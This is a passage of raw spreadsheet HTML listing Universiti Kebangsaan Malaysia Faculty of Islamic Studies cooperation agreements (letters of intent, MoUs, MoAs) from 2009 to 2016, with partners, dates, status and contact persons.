dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R202" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">203</div></th><td class="s7" dir="ltr">201</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM &amp; Princess Naradhiwas University, Thailand</td><td class="s7" dir="ltr">14-Jun-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Thailand</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R203" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">204</div></th><td class="s7" dir="ltr">202</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Bio Haruantech (M) Sdn. Bhd.</td><td class="s7" dir="ltr">27-May-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Haziyah Hussin</td><td class="s18" dir="ltr">Pusat Kajian Al- Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R204" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">205</div></th><td class="s7" dir="ltr">203</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Mahkamah Syariah Negeri Melaka (MSNM)</td><td class="s7" dir="ltr">27-Apr-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Zaini Nasohah</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R205" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">206</div></th><td class="s7" dir="ltr">204</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; SMKA Sheikh Hj. Mohd Said</td><td class="s7" dir="ltr">4-Apr-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Haziyah Hussin</td><td class="s18" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R206" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">207</div></th><td class="s7" dir="ltr">205</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Persatuan Peguam Syarie Malaysia</td><td class="s7" dir="ltr">27-Feb-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R207" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">208</div></th><td class="s7" dir="ltr">206</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM &amp; Global Movement of Moderates Foundation (GMMF)</td><td class="s7" dir="ltr">22-Feb-16</td><td class="s7" dir="ltr">21-Feb-19</td><td class="s7" dir="ltr">3 Tahun</td><td class="s18" dir="ltr">Prof. Dr. Ahmad Munawar Ismail</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R208" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">209</div></th><td class="s7" dir="ltr">207</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI for Cooperation between UKM &amp; World Assembly of Muslim Youth</td><td class="s7" dir="ltr">22-Feb-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Salasiah Hanin Hamjah</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R209" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">210</div></th><td class="s7" dir="ltr">208</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM &amp; Universitas Islam Negeri Sumatera Utara,</td><td class="s7" dir="ltr">20-Nov-15</td><td class="s7" dir="ltr">19-Nov-20</td><td class="s7" dir="ltr">5 Tahun</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R210" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">211</div></th><td class="s7" dir="ltr">209</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">Perjanjian Kerjasama antara Jabatan Kemajuan Islam Malaysia (JAKIM) &amp; UKM</td><td class="s7" dir="ltr">8-Sep-15</td><td class="s7" dir="ltr">31-Mar-16</td><td class="s7"></td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R211" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">212</div></th><td class="s7" dir="ltr">210</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dengan Majlis Agama Islam Negeri Sembilan</td><td class="s7" dir="ltr">5-Jun-15</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R212" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">213</div></th><td class="s7" dir="ltr">211</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dengan Institut Agama Islam Negeri (IAIN) Sulthan Thana Saifuddin, Indonesia</td><td class="s7" dir="ltr">1-Jun-15</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R213" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">214</div></th><td class="s7" dir="ltr">212</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM &amp; Universite Echahid Hamma Lakhdar D&#39;el Oued, Algeria</td><td class="s7" dir="ltr">28-Apr-15</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Algeria</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R214" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">215</div></th><td class="s7" dir="ltr">213</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Universitas Islam As-Syafi&#39;iyah, Jakarta, Indonesia</td><td class="s7" dir="ltr">17-Apr-15</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Zulkefli Aini</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R215" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">216</div></th><td class="s7" dir="ltr">214</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dengan Persatuan Sejarah Malaysia (Cawangan Selangor)</td><td class="s7" dir="ltr">13-Apr-15</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Azmul Fahimi Kamaruzaman</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R216" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">217</div></th><td class="s7" dir="ltr">215</td><td class="s7" dir="ltr">2015</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">Perjanjian antara UKM dan Primeworks Studios Sdn. Bhd.</td><td class="s7" dir="ltr">8-Jan-15</td><td class="s7" dir="ltr">7-Jan-17</td><td class="s7" dir="ltr">2 tahun</td><td class="s18" dir="ltr">Farid Mat Zain</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R217" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">218</div></th><td class="s7" dir="ltr">216</td><td class="s7" dir="ltr">2014</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Institut Dirosat Islamiyah Al-Amien (IDIA) Prenduan, Indonesia</td><td class="s7" dir="ltr">17-Nov-14</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R218" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">219</div></th><td class="s7" dir="ltr">217</td><td class="s7" dir="ltr">2014</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Namik Kemal University, Turkey</td><td class="s7" dir="ltr">11-Nov-14</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Turki</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R219" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">220</div></th><td class="s7" dir="ltr">218</td><td class="s7" dir="ltr">2014</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM and Universitas Islam Negeri Alauddin, Makassar, Indonesia</td><td class="s7" dir="ltr">10-Nov-14</td><td class="s7" dir="ltr">9-Nov-17</td><td class="s7" dir="ltr">3 tahun</td><td class="s18" dir="ltr">Prof. Dr. Jawiah Dakir</td><td class="s18" dir="ltr">Institut Islam Hadhari dan Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R220" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">221</div></th><td class="s7" dir="ltr">219</td><td class="s7" dir="ltr">2014</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM and Universitas Islam Negeri Ar-Raniry, Banda Acheh, Indonesia</td><td class="s7" dir="ltr">28-Aug-14</td><td class="s7" dir="ltr">27-Aug-17</td><td class="s7" dir="ltr">3 tahun</td><td class="s18" dir="ltr">Prof. Dr. Jawiah Dakir</td><td class="s18" dir="ltr">Institut Islam Hadhari dan Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R221" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">222</div></th><td class="s7" dir="ltr">220</td><td class="s7" dir="ltr">2014</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Sekolah Tinggi Agama Islam Nahdlatul Ulama (STAINU), Indonesia</td><td class="s7" dir="ltr">26-Feb-14</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R222" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">223</div></th><td class="s7" dir="ltr">221</td><td class="s7" dir="ltr">2014</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Rangsit University, Thailand</td><td class="s7" dir="ltr">26-Feb-14</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Thailand</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R223" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">224</div></th><td class="s7" dir="ltr">222</td><td class="s7" dir="ltr">2013</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Universitas Wahid Hasyim, Semarang, Indonesia</td><td class="s7" dir="ltr">11-Jun-13</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R224" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">225</div></th><td class="s7" dir="ltr">223</td><td class="s7" dir="ltr">2012</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Bait Al Mashura Finance Consultations, Doha, Qatar</td><td class="s7" dir="ltr">11-Dec-12</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Qatar</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R225" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">226</div></th><td class="s7" dir="ltr">224</td><td class="s7" dir="ltr">2012</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and South Eastern University of Sri Lanka</td><td class="s7" dir="ltr">15-Nov-12</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Ahmad Sunawari Long</td><td class="s18" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Sri Lanka</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R226" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">227</div></th><td class="s7" dir="ltr">225</td><td class="s7" dir="ltr">2012</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Institut Agama Islam Negeri (IAIN) Cirebon, Indonesia</td><td class="s7" dir="ltr">2-May-12</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R227" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">228</div></th><td class="s7" dir="ltr">226</td><td class="s7" dir="ltr">2011</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM dan Jabatan Agama Islam Selangor (JAIS)</td><td class="s7" dir="ltr">24-Oct-11</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">PM Dr. Jaffary Awang</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R228" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">229</div></th><td class="s7" dir="ltr">227</td><td class="s7" dir="ltr">2011</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU antara UKM dan Kolej Universiti Perguruan Ugama Seri Begawan</td><td class="s7" dir="ltr">13-Sep-11</td><td class="s7" dir="ltr">12-Sep-14</td><td class="s7" dir="ltr">3 tahun</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pendidikan &amp; Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Brunei</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R229" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">230</div></th><td class="s7" dir="ltr">228</td><td class="s7" dir="ltr">2011</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Prince of Songkhla University, Thailand</td><td class="s7" dir="ltr">21-Jul-11</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Thailand</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R230" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">231</div></th><td class="s7" dir="ltr">229</td><td class="s7" dir="ltr">2011</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Universiti Islam Sultan Sharif Ali, Brunei Darussalam</td><td class="s7" dir="ltr">22-Mar-11</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Zamri Ariffin</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Brunei</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R231" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">232</div></th><td class="s7" dir="ltr">230</td><td class="s7" dir="ltr">2011</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Darul Quran Singapura</td><td class="s7" dir="ltr">27-Jan-11</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Wan Nasyruddin Wan Abdullah</td><td class="s18" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Singapore</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R232" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">233</div></th><td class="s7" dir="ltr">231</td><td class="s7" dir="ltr">2010</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara FPI, UKM dan Universitas Muslim Indonesia</td><td class="s7" dir="ltr">16-Dec-10</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R233" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">234</div></th><td class="s7" dir="ltr">232</td><td class="s7" dir="ltr">2010</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between FPI UKM and Yarmouk University, Jordan</td><td class="s7" dir="ltr">23-Apr-10</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya. Dr. Zamri Ariffin</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Jordan</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R234" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">235</div></th><td class="s7" dir="ltr">233</td><td class="s7" dir="ltr">2010</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM and Universitas Islam Negeri (UIN) Alauddin Makassar, Indonesia</td><td class="s7" dir="ltr">11-Mar-10</td><td class="s7" dir="ltr">10-Mar-13</td><td class="s7" dir="ltr">3 tahun</td><td class="s18" dir="ltr">Prof. Dr. Jawiah Dakir</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R235" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">236</div></th><td class="s7" dir="ltr">234</td><td class="s7" dir="ltr">2010</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Royal Netherlands Institute of Southeast Asian and Caribbean Studies (KITLV), Jakarta, Indonesia</td><td class="s7" dir="ltr">26-Feb-10</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Wan Nasyruddin Wan Abdullah</td><td class="s18" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R236" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">237</div></th><td class="s7" dir="ltr">235</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Universitas Negeri Jakarta, Indonesia</td><td class="s7" dir="ltr">24-Dec-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R237" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">238</div></th><td class="s7" dir="ltr">236</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM dan Universitas Islam Negeri (UIN) Sunan Gunung Djati, Bandung, Indonesia</td><td class="s7" dir="ltr">3-Dec-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R238" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">239</div></th><td class="s7" dir="ltr">237</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Islamic Kasim Tuet Memorial College, Hong Kong</td><td class="s7" dir="ltr">26-Oct-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Kaseh Hj. Abu Bakar</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Hong Kong</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R239" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">240</div></th><td class="s7" dir="ltr">238</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and The Islamic Union of Hong Kong</td><td class="s7" dir="ltr">26-Oct-09</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Kaseh Hj. Abu Bakar</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Hong Kong</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R240" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">241</div></th><td class="s7" dir="ltr">239</td><td class="s7" dir="ltr">2009</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">LoI between UKM and Ghent University, Belgium</td><td class="s7" dir="ltr">8-Oct-09</td><td class="s7" dir="ltr">7-Oct-10</td><td class="s7" dir="ltr">1 tahun</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Belgium</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R241" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 